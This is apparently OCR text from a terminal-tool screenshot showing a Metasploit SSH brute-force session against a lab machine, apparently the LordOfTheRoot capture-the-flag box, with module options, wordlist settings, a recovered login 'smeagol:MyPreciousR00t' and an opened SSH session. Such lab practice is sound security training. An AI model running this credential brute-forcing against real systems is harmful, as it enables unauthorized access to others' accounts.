 同步状态
IP 192.168.5.152 复制
系统信息
运行 1:06
负载 0.54, 0.70, 0.75
CPU 8%
内存 82% 1.6G/1.9G
交换 46% 453M/975M
内存 CPU 命令
149.2... 15.6 java
58.3M 6.6 sqlmap
9.9M 1.3 sshd
6.5M 1 sshd
113K 127K eth0
175K
121K
60K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
1 kali × 2 kali × 3 centos7 × +
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.5.153
rhost => 192.168.5.153
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file passwd.txt
pass_file => passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.5.153:22 - Starting bruteforce
[+] 192.168.5.153:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Linux LordOfTheRoot 3.19.0-25-g
eneric #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.5.152:35577 -> 192.168.5.153:22 ) at 2022-04-21 02:39:19 -0400
命令输入 历史 选项
文件 命令
默认分类 命令编辑器